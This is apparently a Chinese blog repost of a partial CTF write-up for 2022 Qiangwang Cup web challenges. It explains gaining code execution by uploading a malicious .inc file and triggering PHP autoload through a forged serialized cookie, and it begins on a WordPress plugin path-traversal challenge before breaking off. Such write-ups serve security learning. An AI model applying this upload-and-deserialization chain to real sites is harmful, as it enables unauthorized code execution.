当前位置:网站首页>2022强网杯web(部分)
2022强网杯web(部分)
2022-08-04 21:34:00 【yu22x】
强网先锋—rcefile
www.zip下载源码,在config.inc.php中存在这么一个函数spl_autoload_register
来看下他的作用:
举个例子:
比如有如下代码
<?php
spl_autoload_register();
$a=new A();

假设我们当前页面没有class A,他就会找a.php或者a.inc。然后包含他们。
所以我们只要上传一个含恶意代码的.inc文件,接着通过反序列化调用以这个文件的前缀为类名的对象即可。
1、首先上传.inc文件
2、生产序列化串
<?php
class f1052cc954a6663a38a52b193b7851ff{


}
echo urlencode(serialize(new f1052cc954a6663a38a52b193b7851ff));
将cookie修改成生成的反序列化串
触发漏洞
强网先锋—WP-UM
题目给了源码文件。是个wordpress
然后进入网站给了这些话
猫哥最近用wordpress搭建了一个个人博客,粗心的猫哥因为记性差,所以把管理员10位的账号作为文件名放在/username下和15位的密码作为文件名放在/password下。

并且存放的时候猫哥分成一个数字(作为字母在密码中的顺序)+一个大写或小写字母一个文件,例如admin分成5个文件,文件名是1a 2d 3m 4i 5n

这几天他发现了一个特别好用的wordpress插件,在他开心的时候,可是倒霉的猫哥却不知道危险的存在。
应该是需要爆破用户名和密码了。
搜索发现wordpress的user ment插件存在路径遍历漏洞。https://wpscan.com/vulnerability/9d4a3f09-b011-4d87-ab63-332e505cf1cd
正好也对应上了题目名,应该没得跑了。wordpress后台登录处可以探测用户名是否存在。在首页看到了一个。

